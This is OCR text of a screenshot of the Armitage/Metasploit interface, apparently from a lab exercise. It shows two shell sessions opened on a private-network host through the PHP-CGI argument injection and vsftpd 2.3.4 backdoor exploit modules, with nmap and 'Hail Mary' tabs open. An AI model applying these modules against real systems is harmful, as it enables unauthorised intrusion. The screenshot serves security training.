 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.56.102
Console X nmap X Hail Mary X
Active sessions
===============
Id Type Information Connection
Via
-- ---- ----------- ----------
---
1 shell php 192.168.56.101:46190 -> 192.168.56.102:30916
(192.168.56.102) exploit/multi/http/php_cgi_arg_injection
2 shell unix 192.168.56.101:34707 -> 192.168.56.102:6200
(192.168.56.102) exploit/unix/ftp/vsftpd_234_backdoor
msf >